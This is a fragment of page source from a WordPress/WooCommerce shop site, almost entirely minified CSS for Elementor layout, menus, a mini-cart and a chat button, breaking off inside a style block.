.elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-kit-6{--e-global-color-primary:#000;--e-global-color-secondary:#54595f;--e-global-color-text:#000;--e-global-color-accent:#61ce70;--e-global-color-208e26a:#60a935;--e-global-color-17669e2:#da017e;--e-global-color-9e280dc:#da017e;--e-global-typography-primary-font-family:"Verdana";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bison Bold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#fff}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var(--e-global-color-primary)}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var(--e-global-color-primary)}.elementor-616 .elementor-element.elementor-element-2d4e000>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-2d4e000:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-616 .elementor-element.elementor-element-2d4e000>.elementor-background-overlay{opacity:.5}.elementor-616 .elementor-element.elementor-element-2d4e000{box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);padding:0 0 10px}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:10px 0 0 50px}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:center;width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;height:55px;object-fit:contain}.elementor-616 .elementor-element.elementor-element-fa924a7>.elementor-widget-container{margin:0;padding:0}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{margin:0 auto}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu .elementor-item{font-family:"Staatliches",Sans-serif;font-size:25px;font-weight:400;text-decoration:none;line-height:20px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff;padding-left:0;padding-right:0;padding-top:6px;padding-bottom:6px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000300}.elementor-616 .elementor-element.elementor-element-51b0dd0{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2);z-index:0}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{color:#fff}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown{background-color:#000;border-style:none}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:60px;padding-right:60px}.elementor-616 .elementor-element.elementor-element-51b0dd0>.elementor-widget-container{margin:0;padding:0}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-9cd23cb{--main-alignment:center;--mini-cart-spacing:20px;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#fff;--toggle-button-icon-color:#fff;--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px)}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__close-button{margin-right:auto}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__toggle .elementor-button{font-family:"Bison",Sans-serif;font-size:20px}.elementor-616 .elementor-element.elementor-element-9cd23cb .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-family:"Roboto",Sans-serif;font-size:34px;font-weight:500;background-color:var(--e-global-color-208e26a);border-radius:20px}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-7px}.elementor-616 .elementor-element.elementor-element-920db24{top:795px}@media (max-width:1024px){.elementor-616 .elementor-element.elementor-element-2d4e000{padding:10px 0}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:0 0 0 20px}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:left}}@media (max-width:767px){.elementor-616 .elementor-element.elementor-element-2d4e000{margin-top:0;margin-bottom:0;padding:0}.elementor-616 .elementor-element.elementor-element-2f0c61f{width:31%}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:0}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:center;width:var(--container-widget-width,675px);max-width:675px;--container-widget-width:675px;--container-widget-flex-grow:0}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%}.elementor-616 .elementor-element.elementor-element-fa924a7>.elementor-widget-container{padding:0 0 0 10px}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:38%}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-616 .elementor-element.elementor-element-ecb12bd>.elementor-element-populated{text-align:justify}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:31%}.elementor-616 .elementor-element.elementor-element-bfd39f0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-616 .elementor-element.elementor-element-9cd23cb.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none}.elementor-616 .elementor-element.elementor-element-9cd23cb{--mini-cart-spacing:5px}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-size:18px}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-6px}.elementor-616 .elementor-element.elementor-element-920db24{top:610px;z-index:100}}@media (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:15%}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:70.876%}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:14%}}@media (max-width:1024px) and (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:60%}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:20%}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:20%}}.elementor-933 .elementor-element.elementor-element-727c9f2:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-933 .elementor-element.elementor-element-5d37c59>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-933 .elementor-element.elementor-element-5d37c59:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-933 .elementor-element.elementor-element-60531ef{text-align:left}.elementor-933 .elementor-element.elementor-element-60531ef .elementor-heading-title{color:#000;font-family:"Verdana",Sans-serif;font-size:30px;font-weight:600}.woocommerce .elementor-933 .elementor-element.elementor-element-a1343db .price{color:#000;font-family:"Verdana",Sans-serif;font-size:30px;font-weight:600}.woocommerce .elementor-933 .elementor-element.elementor-element-decefc0 .woocommerce-product-details__short-description{font-size:18px}.woocommerce .elementor-933 .elementor-element.elementor-element-4e153cf .woolentor_product_tags_info{font-size:18px;text-decoration:underline}.elementor-933 .elementor-element.elementor-element-4e153cf .woolentor_product_tags_info .tags-title{display:none!important}.elementor-933 .elementor-element.elementor-element-74c3129{--spacer-size:68px}.elementor-933 .elementor-element.elementor-element-f292d26 .cart button,.elementor-933 .elementor-element.elementor-element-f292d26 .cart .button{border-radius:0;color:#fff;background-color:#000}.elementor-933 .elementor-element.elementor-element-f292d26{--button-spacing:10px}.elementor-933 .elementor-element.elementor-element-f292d26>.elementor-widget-container{margin:0;border-radius:0}@media (max-width:767px){.elementor-933 .elementor-element.elementor-element-f292d26 .cart button,.elementor-933 .elementor-element.elementor-element-f292d26 .cart .button{font-size:15px}.elementor-933 .elementor-element.elementor-element-f292d26 .quantity .qty{font-size:16px}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#818a91);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;color:var(--toggle-button-icon-color,#818a91);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#818a91);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{position:absolute;width:auto;height:auto;overflow:visible;top:100%;bottom:auto;background:0 0;min-width:330px;left:0;right:auto;transform:scale(1)}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{width:auto;height:auto;position:relative;top:auto;bottom:auto;right:auto;left:auto;overflow:visible;transform:translateY(0)}@media (max-width:767px){.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;transform:translateY(-10px)}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:var(--peak);clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-dog:before{content:"\f6d3"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.no-js img.lazyload{display:none}.lazyload{opacity:0}body.custom-background{background-color:#fff}button.sub-menu-toggle{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.wlpro-product-thumbnails .woocommerce-product-gallery__image{position:relative}.wlpro-product-thumbnails ul.woolentor-thumbanis-image{margin:10px -5px 0;padding:0;list-style:none}.wlpro-product-thumbnails ul.woolentor-thumbanis-image li{display:inline-block;padding:0 5px;width:25%;margin-bottom:10px}.wlpro-product-thumbnails ul.woolentor-thumbanis-image li img{width:100%}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://arcueros.com/wp-content/litespeed/ucss/5759d0d3de54c1882c0b78370f88db22.css?ver=abd2c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://arcueros.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='font-awesome-inline-css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='twenty-twenty-one-custom-color-overrides-inline-css'>:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='yith-wcan-shortcodes-inline-css'>:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
